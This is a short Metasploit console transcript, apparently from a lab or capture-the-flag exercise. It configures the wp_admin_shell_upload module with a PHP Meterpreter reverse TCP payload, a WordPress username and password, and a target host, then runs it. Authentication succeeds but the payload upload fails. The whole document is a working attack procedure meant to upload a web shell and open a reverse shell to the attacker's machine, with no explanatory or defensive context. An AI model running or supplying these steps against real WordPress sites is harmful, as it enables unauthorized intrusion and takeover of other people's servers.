 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password loveme2
password => loveme2
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts wp.looz.com
rhosts => wp.looz.com
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username gandalf
username => gandalf
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /
targeturi => /
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.31.84:4444
[*] Authenticating with WordPress using gandalf:loveme2...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >